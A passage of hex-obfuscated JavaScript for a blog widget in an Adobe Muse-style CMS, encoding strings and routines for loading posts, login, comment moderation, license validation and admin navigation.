F\x6E\x74\x65\x6E\x74","\x63\x6F\x6E\x63\x61\x74","\x2E\x62\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74\x2E\x61\x63\x74\x69\x76\x65\x20","\x27","\x23\x21\x2F\x61\x6C\x6C","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x70\x61\x72\x61\x6D\x73","\x6E\x65\x77\x4F\x66\x66\x73\x65\x74","\x64\x6F\x3D\x67\x65\x74\x70\x6F\x73\x74\x73\x26\x70\x61\x72\x61\x6D\x73\x3D","\x26\x6D\x79\x55\x52\x4C\x3D","\x26\x6F\x6E\x4D\x6F\x62\x69\x6C\x65\x3D\x31","\x26\x6F\x66\x66\x73\x65\x74\x3D","\x50\x4F\x53\x54","\x6A\x73\x6F\x6E","\x61\x6A\x61\x78","\x64\x6F\x6E\x65","\x62\x6C\x6F\x67","\x73\x63\x72\x6F\x6C\x6C\x54\x6F","\x6E\x65\x77\x6F\x66\x66\x73\x65\x74","\x56\x45\x52\x53\x49\x4F\x4E\x20\x4D\x49\x53\x4D\x41\x54\x43\x48\x3A\x20\x54\x68\x65\x20\x73\x65\x72\x76\x65\x72\x73\x69\x64\x65\x20\x70\x61\x72\x74\x20\x6F\x66\x20\x79\x6F\x75\x72\x20\x63\x6D\x73\x20\x61\x70\x70\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x6D\x61\x74\x63\x68\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x75\x73\x65\x20\x70\x61\x72\x74\x2E\x20\x50\x6C\x65\x61\x73\x65\x20\x75\x70\x6C\x6F\x61\x64\x20\x74\x68\x65\x20\x6D\x61\x74\x63\x68\x69\x6E\x67\x20\x70\x68\x70\x20\x66\x69\x6C\x65\x20\x6F\x72\x20\x65\x78\x70\x6F\x72\x74\x20\x74\x68\x65\x20\x73\x69\x74\x65\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x61\x74\x63\x68\x69\x6E\x67\x20\x77\x69\x64\x67\x65\x74\x20\x76\x65\x72\x73\x69\x6F\x6E\x2E","\x73\x74\x61\x72\x74","\x73\x74\x61\x72\x74\x49\x64","\x23\x70\x6F\x73\x74\x5F","\x64\x75\x70\x6C\x69\x63\x61\x74\x65\x20","\x6D\x65\x72\x67\x65","\x75\x6E\x64\x65\x66\x69\x6E\x64\x65\x64","\x62\x38\x62\x38\x33\x36\x66\x64\x39\x39\x33\x39\x61\x36\x36\x64","\x62\x32\x66\x65\x34\x64\x39\x31\x30\x66\x61\x38\x32\x31\x39\x31","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x6F\x73\x68\x6F\x77\x22\x3E\x4E\x6F\x20\x70\x6F\x73\x74\x73\x20\x74\x6F\x20\x73\x68\x6F\x77\x3C\x2F\x64\x69\x76\x3E","\x2E\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x69\x6D\x61\x67\x65\x5F\x6D\x75\x6C\x74\x69\x70\x6C\x65","\x72\x65\x61\x64\x79","\x72\x65\x73\x69\x7A\x65","\x65\x72\x72\x6F\x72","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x3C\x3F\x70\x68\x70","\x59\x6F\x75\x20\x61\x72\x65\x20\x69\x6E\x20\x74\x68\x65\x20\x70\x72\x65\x76\x69\x65\x77\x20\x6D\x6F\x64\x65\x20\x28\x6F\x6E\x20\x79\x6F\x75\x72\x20\x6C\x6F\x63\x61\x6C\x20\x63\x6F\x6D\x70\x75\x74\x65\x72\x29\x2E\x20\x50\x6C\x65\x61\x73\x65\x20\x75\x70\x6C\x6F\x61\x64\x20\x74\x68\x65\x20\x73\x69\x74\x65\x20\x74\x6F\x20\x79\x6F\x75\x72\x20\x66\x74\x70\x20\x68\x6F\x73\x74\x20\x74\x6F\x20\x73\x65\x65\x20\x74\x68\x65\x20\x77\x6F\x72\x6B\x69\x6E\x67\x20\x72\x65\x73\x75\x6C\x74\x2E","\x4E\x65\x74\x77\x6F\x72\x6B\x20\x63\x6F\x6D\x6D\x75\x6E\x69\x63\x61\x74\x69\x6F\x6E\x20\x65\x72\x72\x6F\x72","\x66\x61\x69\x6C","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6E\x6E\x65\x72\x22\x3E\x4C\x6F\x61\x64\x20\x4D\x6F\x72\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x62\x34\x64\x31\x39\x34\x31\x30\x39\x36\x62\x34\x61\x63\x32\x64","\x73\x63\x72\x6F\x6C\x6C\x2E\x6C\x61\x7A\x79","\x6F\x6E","\x6C\x6F\x61\x64\x49\x6E\x50\x72\x6F\x67\x72\x65\x73\x73","\x23\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x65\x72","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6F\x66\x66","\x63\x75\x73\x74\x43\x6F\x64\x65","\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x61\x75\x74\x68\x6F\x72","\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x61\x74\x65\x67\x6F\x72\x79","\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x74\x61\x67\x73","\x2E\x62\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74\x2E\x61\x63\x74\x69\x76\x65\x20\x2E\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x65\x6C\x6C","\x6C\x6F\x61\x64\x65\x64\x50\x61\x67\x65","\x2E\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x65\x6C\x6C\x20\x2E\x51\x4D\x42\x5F\x67\x72\x6F\x75\x70","\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x61\x75\x74\x68\x6F\x72\x4C\x69\x6E\x6B","\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x61\x74\x65\x67\x6F\x72\x79\x4C\x69\x6E\x6B","\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x74\x61\x67\x73\x4C\x69\x6E\x6B","\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x63\x65\x6C\x6C","\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65\x73","\x2E\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65\x73","\x2E\x51\x4D\x42\x5F\x70\x61\x67\x65\x5F\x69\x6D\x61\x67\x65\x73","\x2E\x51\x4D\x42\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65\x73\x20\x2E\x70\x6F\x73\x74\x5F\x70\x61\x67\x65\x5F\x69\x6D\x61\x67\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x5F\x70\x61\x67\x65\x20\x63\x6C\x65\x61\x72\x66\x69\x78","\x2E\x70\x6F\x73\x74\x5F\x70\x61\x67\x65","\x23\x21\x2F\x70\x6F\x73\x74\x73\x2F","\x64\x6F\x3D\x67\x65\x74\x70\x6F\x73\x74\x62\x79\x69\x64\x26\x69\x64\x3D","\x70\x61\x67\x65","\x6C\x61\x73\x74\x50\x61\x67\x65\x4C\x6F\x61\x64\x65\x64\x49\x64","\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x6E\x67","\x62\x36\x36\x37\x33\x37\x35\x38\x64\x39\x37\x31\x63\x37\x33\x35","\x52\x65\x71\x75\x65\x73\x74\x20\x66\x61\x69\x6C\x65\x64\x3A\x20","\x64\x6F\x3D\x69\x73\x6C\x6F\x67\x67\x65\x64\x69\x6E","\x6C\x6F\x67\x67\x65\x64\x69\x6E","\x23\x62\x6C\x6F\x67\x48\x65\x61\x64\x65\x72\x43\x6E\x74","\x69\x73\x4C\x6F\x67\x67\x65\x64\x49\x6E","\x62\x38\x66\x35\x33\x66\x66\x36\x63\x35\x36\x64\x30\x63\x64\x32","\x6E\x6F\x43\x61\x74\x73","\x62\x75\x62\x31","\x44\x65\x66\x69\x6E\x65\x20\x6F\x6E\x65\x20\x6F\x72\x20\x6D\x6F\x72\x65\x20\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x20\x74\x6F\x20\x73\x74\x61\x72\x74\x20\x77\x69\x74\x68\x2E","\x62\x6C\x67\x61\x64\x6D\x5F\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x62\x32\x37\x37\x36\x37\x38\x61\x31\x37\x34\x34\x66\x37\x35\x39","\x6E\x6F\x50\x6F\x73\x74\x73","\x62\x75\x62\x32","\x43\x72\x65\x61\x74\x65\x20\x6E\x65\x77\x20\x62\x6C\x6F\x67\x20\x70\x6F\x73\x74\x73\x20\x68\x65\x72\x65\x21","\x62\x6C\x67\x61\x64\x6D\x5F\x6E\x65\x77\x70\x6F\x73\x74","\x74\x68\x75\x6D\x62\x73\x44\x69\x72","\x59\x6F\x75\x20\x61\x72\x65\x20\x61\x6C\x72\x65\x61\x64\x79\x20\x6C\x6F\x67\x67\x65\x64\x20\x69\x6E\x2E\x20\x49\x66\x20\x79\x6F\x75\x20\x77\x61\x6E\x74\x20\x74\x6F\x20\x6C\x6F\x67\x20\x69\x6E\x20\x61\x73\x20\x61\x20\x64\x69\x66\x66\x65\x72\x65\x6E\x74\x20\x75\x73\x65\x72\x2C\x20\x70\x6C\x65\x61\x73\x65\x20\x66\x69\x72\x73\x74\x20\x6C\x6F\x67\x20\x6F\x75\x74\x20\x62\x79\x20\x63\x6C\x69\x63\x6B\x69\x6E\x67\x20\x6F\x6E\x20\x74\x68\x65\x20\x6C\x6F\x67\x6F\x75\x74\x20\x62\x75\x74\x74\x6F\x6E\x20\x6F\x6E\x20\x74\x68\x65\x20\x74\x6F\x70\x20\x72\x69\x67\x68\x74\x20\x6F\x66\x20\x74\x68\x65\x20\x61\x64\x6D\x69\x6E\x20\x6D\x65\x6E\x75\x2E","\x64\x6F\x3D\x6C\x6F\x67\x69\x6E\x66\x6F\x72\x6D\x26\x75\x72\x6C\x3D","\x63\x6C\x69\x63\x6B","\x23\x62\x6C\x67\x6C\x6F\x67\x69\x6E\x73\x75\x62\x6D\x69\x74","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x62\x39\x35\x65\x36\x61\x33\x35\x38\x35\x63\x66\x62\x33\x35\x39","\x6B\x65\x79\x43\x6F\x64\x65","\x6B\x65\x79\x70\x72\x65\x73\x73","\x23\x62\x6C\x6F\x67\x6C\x6F\x67\x69\x6E\x66\x6F\x72\x6D","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x69\x64\x65","\x23\x62\x6C\x67\x53\x65\x63\x4C\x6F\x67\x69\x6E\x4C\x69\x6E\x6B","\x75\x73\x65\x72\x6E\x61\x6D\x65","\x76\x61\x6C","\x23\x62\x6C\x6F\x67\x5F\x75\x73\x65\x72\x6E\x61\x6D\x65","\x70\x61\x73\x73\x77\x6F\x72\x64","\x23\x62\x6C\x6F\x67\x5F\x70\x61\x73\x73\x77\x6F\x72\x64","\x6B\x65\x65\x70\x6C\x6F\x67\x67\x65\x64\x69\x6E","\x63\x68\x65\x63\x6B\x65\x64","\x70\x72\x6F\x70","\x23\x62\x6C\x6F\x67\x5F\x6B\x65\x65\x70\x6C\x6F\x67\x67\x65\x64\x69\x6E","\x64\x6F","\x75\x73\x65\x72\x6E\x61\x6D\x65\x20\x6F\x72\x20\x70\x61\x73\x73\x77\x6F\x72\x64\x20\x65\x6D\x70\x74\x79","\x62\x35\x66\x63\x61\x33\x35\x62\x36\x35\x34\x31\x31\x30\x30\x30","\x62\x36\x62\x36\x65\x63\x62\x37\x36\x66\x38\x37\x65\x37\x38\x64","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x42\x6F\x78\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x3E\x0A\x0D\x3C\x69\x6E\x70\x75\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6E\x61\x6D\x65\x22\x20\x76\x61\x6C\x75\x65\x3D\x22","\x77\x6F\x72\x64\x69\x6E\x67\x4E\x61\x6D\x65","\x22\x20\x69\x64\x3D\x22\x62\x6C\x67\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6E\x61\x6D\x65\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x32\x35\x35\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x61\x79\x65\x64\x49\x6E\x70\x75\x74\x22\x20\x2F\x3E\x0A\x3C\x62\x72\x2F\x3E\x0A\x0D\x3C\x74\x65\x78\x74\x61\x72\x65\x61\x20\x6E\x61\x6D\x65\x3D\x22\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x65\x78\x74\x22\x20\x72\x6F\x77\x73\x3D\x22\x36\x22\x20\x63\x6F\x6C\x73\x3D\x22\x35\x30\x22\x20\x69\x64\x3D\x22\x62\x6C\x67\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x65\x78\x74\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x61\x79\x65\x64\x49\x6E\x70\x75\x74\x22\x3E","\x77\x6F\x72\x64\x69\x6E\x67\x4D\x73\x67","\x3C\x2F\x74\x65\x78\x74\x61\x72\x65\x61\x3E\x0A\x0D\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x73\x75\x62\x6D\x69\x74\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x67\x53\x75\x62\x6D\x69\x74\x43\x6D\x6E\x74\x42\x74\x6E\x22\x3E","\x77\x6F\x72\x64\x69\x6E\x67\x53\x75\x62\x6D\x69\x74","\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x0A\x0D\x3C\x2F\x64\x69\x76\x3E","\x23\x62\x6C\x67\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6E\x61\x6D\x65","\x6F\x72\x69\x67\x56\x61\x6C","\x64\x61\x74\x61","\x23\x62\x6C\x67\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x65\x78\x74","\x66\x6F\x63\x75\x73","\x23\x62\x6C\x67\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6E\x61\x6D\x65\x2C\x20\x23\x62\x6C\x67\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x74\x65\x78\x74","\x67\x72\x61\x79\x65\x64\x49\x6E\x70\x75\x74","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x63\x6F\x6D\x6D\x65\x6E\x74\x42\x6F\x78\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x6C\x75\x72","\x62\x32\x65\x34\x34\x31\x30\x64\x35\x37\x64\x61\x36\x38\x36\x63","\x50\x6C\x65\x61\x73\x65\x20\x63\x6F\x6D\x70\x6C\x65\x74\x65\x20\x62\x6F\x74\x68\x20\x66\x69\x65\x6C\x64\x73\x2E","\x2E\x62\x6C\x67\x53\x75\x62\x6D\x69\x74\x43\x6D\x6E\x74\x42\x74\x6E","\x50\x6C\x65\x61\x73\x65\x20\x63\x6F\x6D\x70\x6C\x65\x74\x65\x20\x62\x6F\x74\x68\x20\x66\x69\x65\x6C\x64\x73","\x64\x6F\x3D\x73\x61\x76\x65\x63\x6F\x6D\x6D\x65\x6E\x74\x26\x70\x6F\x73\x74\x69\x64\x3D","\x26\x6E\x61\x6D\x65\x3D","\x26\x63\x6F\x6D\x6D\x65\x6E\x74\x3D","\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x69\x64","\x63\x6F\x6D\x6D\x65\x6E\x74","\x64\x65\x6C\x65\x74\x61\x62\x6C\x65","\x61\x77\x61\x69\x74\x69\x6E\x67\x41\x70\x70\x72\x4D\x65\x73\x73\x61\x67\x65","\x62\x33\x34\x39\x63\x31\x32\x33\x31\x63\x64\x63\x31\x64\x64\x38","\x66\x31\x35\x34\x64\x39\x61\x62\x39\x30\x66\x66\x33\x65\x30","\x2E\x62\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74\x2E\x61\x63\x74\x69\x76\x65\x20\x2E\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x63\x65\x6C\x6C","\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x63\x65\x6C\x6C","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6D\x6E\x74\x44\x65\x6C\x65\x74\x65\x42\x74\x6E\x22\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6D\x6E\x74\x41\x70\x70\x72\x42\x74\x6E\x22\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x20\x62\x6C\x67\x63\x6D\x6E\x74\x5F\x75\x6E\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x62\x6C\x67\x63\x6D\x6E\x74\x5F","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x67\x63\x6D\x6E\x74\x5F\x63\x65\x6C\x6C\x20\x63\x6C\x65\x61\x72\x66\x69\x78","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A","\x70\x78\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x62\x6C\x67\x70\x6F\x73\x74\x63\x6F\x6D\x6D\x65\x6E\x74\x73","\x6C\x6F\x61\x64\x65\x64\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x62\x6C\x67\x70\x6F\x73\x74\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x68\x64\x72","\x2E\x62\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74\x2E\x61\x63\x74\x69\x76\x65\x20\x2E\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x68\x64\x72","\x2E\x51\x4D\x42\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x68\x64\x72","\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x77\x6F\x72\x64\x69\x6E\x67\x43\x6D\x6E\x74","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x20\x68\x65\x69\x67\x68\x74\x3A","\x70\x78","\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x6E\x67\x4F\x6B","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x67\x63\x6D\x6E\x74\x5F\x68\x64\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x3A\x31\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x62\x6C\x67\x63\x6D\x6E\x74\x5F\x63\x65\x6C\x6C","\x64\x6F\x3D\x6C\x6F\x61\x64\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x26\x70\x6F\x73\x74\x69\x64\x3D","\x63\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6C\x67\x63\x6D\x6E\x74\x5F\x68\x64\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x3A\x31\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20","\x4C\x6F\x61\x64\x69\x6E\x67\x20\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x20\x66\x61\x69\x6C\x65\x64\x3A\x20","\x2E\x63\x6D\x6E\x74\x44\x65\x6C\x65\x74\x65\x42\x74\x6E","\x70\x61\x72\x65\x6E\x74","\x74\x61\x72\x67\x65\x74","\x64\x61\x74\x61\x2D\x69\x64","\x62\x35\x35\x65\x62\x38\x63\x65\x32\x30\x63\x63\x30\x39\x37\x62","\x41\x72\x65\x20\x79\x6F\x75\x20\x73\x75\x72\x65\x20\x79\x6F\x75\x20\x77\x61\x6E\x74\x20\x74\x6F\x20\x64\x65\x6C\x65\x74\x65\x20\x74\x68\x69\x73\x20\x63\x6F\x6D\x6D\x65\x6E\x74\x3F","\x63\x6F\x6E\x66\x69\x72\x6D","\x66\x39\x33\x35\x39\x39\x64\x62\x64\x65\x64\x61\x62\x66\x61","\x63\x61\x6E\x63\x65\x6C","\x64\x6F\x3D\x64\x65\x6C\x65\x74\x65\x63\x6F\x6D\x6D\x65\x6E\x74\x26\x69\x64\x3D","\x23\x62\x6C\x67\x63\x6D\x6E\x74\x5F","\x66\x61\x64\x65\x4F\x75\x74","\x44\x65\x6C\x65\x74\x69\x6E\x67\x20\x63\x6F\x6D\x6D\x65\x6E\x74\x20\x66\x61\x69\x6C\x65\x64\x3A\x20","\x2E\x63\x6D\x6E\x74\x41\x70\x70\x72\x42\x74\x6E","\x63\x6F\x6E\x66\x69\x72\x6D\x41\x70\x70\x72\x6F\x76\x65\x43\x6F\x6D\x6D\x65\x6E\x74","\x41\x72\x65\x20\x79\x6F\x75\x20\x73\x75\x72\x65\x20\x79\x6F\x75\x20\x77\x61\x6E\x74\x20\x74\x6F\x20\x61\x70\x70\x72\x6F\x76\x65\x20\x74\x68\x69\x73\x20\x63\x6F\x6D\x6D\x65\x6E\x74\x3F","\x62\x36\x35\x37\x38\x30\x64\x66\x30\x64\x36\x66\x39\x36\x65\x63","\x64\x6F\x3D\x61\x70\x70\x72\x6F\x76\x65\x63\x6F\x6D\x6D\x65\x6E\x74\x26\x69\x64\x3D","\x62\x6C\x67\x63\x6D\x6E\x74\x5F\x75\x6E\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x20\x2E\x63\x6D\x6E\x74\x41\x70\x70\x72\x42\x74\x6E","\x41\x70\x70\x72\x6F\x76\x69\x6E\x67\x20\x63\x6F\x6D\x6D\x65\x6E\x74\x20\x66\x61\x69\x6C\x65\x64\x3A\x20","\x2E\x62\x31\x39\x61\x37\x64\x36\x35\x31\x62\x63\x36\x34\x33\x35","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x2E\x65\x62\x31\x62\x65\x62\x33\x31\x34\x31\x30\x62\x30\x39\x30","\x62\x38\x33\x66\x64\x62\x63\x32\x30\x32\x39\x30\x61\x63\x65\x35","\x73\x65\x63\x74\x69\x6F\x6E","\x64\x6F\x3D","\x62\x65\x30\x63\x64\x35\x38\x39\x31\x62\x35\x65\x32\x36\x62","\x23\x76\x61\x6C\x69\x64\x61\x74\x65\x4C\x69\x63\x65\x6E\x73\x65","\x66\x32\x61\x61\x36\x63\x64\x65\x31\x62\x62\x34\x35\x63\x64","\x23\x6C\x69\x63\x45\x6D\x61\x69\x6C\x2C\x20\x23\x6C\x69\x63\x4F\x72\x64\x65\x72\x49\x64","\x23\x6C\x69\x63\x45\x6D\x61\x69\x6C","\x23\x6C\x69\x63\x4F\x72\x64\x65\x72\x49\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x70\x69\x6E\x6E\x69\x6E\x67\x4C\x6F\x61\x64\x65\x72\x22\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x65\x72\x47\x69\x66\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x70\x78\x3B\x77\x69\x64\x74\x68\x3A\x33\x30\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x30\x70\x78\x20\x30\x20\x30\x20\x31\x30\x70\x78\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x2E\x73\x65\x74\x75\x70\x50\x61\x67\x65\x42\x67","\x64\x6F\x3D\x72\x75\x6E\x73\x65\x74\x75\x70\x26\x64\x64\x6F\x3D\x76\x61\x6C\x69\x64\x61\x74\x65\x26\x65\x6D\x61\x69\x6C\x3D","\x26\x6F\x72\x64\x65\x72\x69\x64\x3D","\x26\x6D\x79\x75\x72\x6C\x3D","\x23\x6C\x6F\x61\x64\x65\x72\x47\x69\x66","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x76\x61\x6C\x69\x64\x53\x75\x63\x63\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x65\x74\x75\x70\x53\x75\x63\x63\x65\x73\x73\x44\x69\x76\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x20\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x20\x31\x30\x70\x78\x3B\x22\x3E\x53\x75\x63\x63\x65\x73\x73\x66\x75\x6C\x6C\x79\x20\x76\x61\x6C\x69\x64\x61\x74\x65\x64\x3C\x2F\x64\x69\x76\x3E","\x72\x75\x6E\x73\x65\x74\x75\x70\x26\x64\x64\x6F\x3D\x73\x74\x65\x70\x32","\x62\x37\x64\x34\x64\x36\x66\x30\x37\x39\x63\x30\x35\x64\x33\x65","\x66\x61\x64\x65\x49\x6E","\x23\x76\x61\x6C\x69\x64\x53\x75\x63\x63","\x63\x62\x66\x64\x37\x65\x36\x36\x33\x38\x66\x63\x30\x31\x38","\x6F\x6E\x68\x61\x73\x68\x63\x68\x61\x6E\x67\x65","\x6E\x65\x77\x55\x52\x4C","\x23","\x61\x64\x6D\x69\x6E\x2F","\x62\x35\x36\x36\x61\x66\x32\x37\x65\x61\x62\x61\x63\x62\x39\x63","\x6E\x65\x77\x70\x6F\x73\x74","\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73","\x62\x33\x37\x64\x34\x62\x35\x37\x65\x61\x37\x31\x31\x63\x39\x36","\x73\x65\x74\x74\x69\x6E\x67\x73","\x75\x73\x65\x72\x73\x65\x74\x74\x69\x6E\x67\x73","\x2E\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x74\x69\x74\x6C\x65\x2C\x20\x2E\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x74\x65\x78\x74\x2C\x20\x2E\x70\x6F\x73\x74\x5F\x6C\x69\x73\x74\x5F\x69\x6D\x61\x67\x65\x63\x6E\x74\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x31\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x32\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x33\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x34\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x35\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x36\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x37\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x38\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x39\x2C\x20\x2E\x51\x4D\x42\x5F\x6C\x69\x73\x74\x5F\x63\x66\x31\x30","\x63\x6C\x6F\x73\x65\x73\x74"];var b44d2c960902ca84=function(_0xcaacx2){this[_0x1677[0]](_0xcaacx2);$[_0x1677[1]]({cache:false});this[_0x1677[2]]();this[_0x1677[3]]();this[_0x1677[4]]();this[_0x1677[5]]()};b44d2c960902ca84[_0x1677[6]][_0x1677[0]]= function(_0xcaacx3){this[_0x1677[7]]= _0xcaacx3;this[_0x1677[8]]= 2.0;if((window[_0x1677[12]][_0x1677[11]][_0x1677[10]](_0x1677[9])>  -1)|| (window[_0x1677[12]][_0x1677[11]][_0x1677[10]](_0x1677[13])>  -1)){this[_0x1677[7]][_0x1677[14]]= _0x1677[15]+ this[_0x1677[7]][_0x1677[14]]};console[_0x1677[17]](_0x1677[16]+ this[_0x1677[8]])};b44d2c960902ca84[_0x1677[6]][_0x1677[5]]= function(_0xcaacx4){if(window[_0x1677[12]][_0x1677[18]]|| (( typeof _0xcaacx4!== _0x1677[19])&& (_0xcaacx4))){if(( typeof _0xcaacx4!== _0x1677[19])&& (_0xcaacx4)){var _0xcaacx5=_0xcaacx4}else {var _0xcaacx5=window[_0x1677[12]][_0x1677[18]][_0x1677[20]](1)};if(_0xcaacx5[_0x1677[10]](_0x1677[21])!=  -1){this[_0x1677[22]]();this[_0x1677[23]]= _0x1677[24];return};if(_0xcaacx5[_0x1677[10]](_0x1677[25])!=  -1){this[_0x1677[27]](null,0,false,_0x1677[26]);return};id= _0xcaacx5[_0x1677[20]](_0xcaacx5[_0x1677[29]](_0x1677[28])+ 1);if((id)&& (id== 